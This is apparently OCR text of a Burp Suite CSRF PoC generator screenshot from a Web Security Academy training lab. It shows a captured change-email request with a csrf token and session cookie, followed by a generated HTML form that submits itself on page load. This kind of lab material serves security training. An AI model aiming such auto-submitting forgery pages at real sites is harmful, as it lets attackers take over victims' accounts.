 CSRF PoC generator
Request to: https://0ae9006d03cb3f68c0f656930022001e.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Inspector
1 GET /my-account/change-email?email=admin%40admin.com&csrf=
NdG8NKSrdEC7I4PnPNJUgXOr1qO0dgR6 HTTP/1.1
2 Host: 0ae9006d03cb3f68c0f656930022001e.web-security-academy.net
3 Cookie: session=B66Wdp46wT5upKyxRutpx28V4y12UceZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft
Edge";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae9006d03cb3f68c0f656930022001e.web-security-academy.net/my-account/change-em
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="hidden" name="csrf" value="NdG8NKSrdEC7I4PnPNJUgXOr1qO0dgR6" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close